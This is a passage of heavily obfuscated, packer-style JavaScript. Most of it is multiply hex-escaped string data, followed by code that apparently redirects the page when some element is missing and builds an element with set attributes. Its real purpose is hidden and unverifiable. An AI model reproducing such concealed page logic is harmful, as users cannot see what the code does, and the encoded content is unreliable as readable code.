x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x31\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x22\x5d\x3b\x24\x28\x4f\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x46\x28\x29\x7b\x32\x51\x28\x46\x28\x29\x7b\x4b\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x48\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x54\x29\x7d\x29\x3b\x31\x48\x5b\x65\x5b\x36\x5d\x5d\x3d\x46\x28\x29\x7b\x75\x20\x54\x3d\x4f\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x54\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x54\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x46\x20\x31\x53\x28\x4e\x2c\x56\x29\x7b\x4b\x28\x4e\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x75\x20\x55\x3d\x4e\x5b\x65\x5b\x32\x30\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x31\x65\x28\x75\x20\x6f\x3d\x30\x3b\x6f\x3c\x55\x5b\x65\x5b\x30\x5d\x5d\x3b\x6f\x2b\x2b\x29\x7b\x4b\x28\x55\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x32\x31\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x55\x5b\x6f\x5d\x3d\x55\x5b\x6f\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x55\x5b\x6f\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65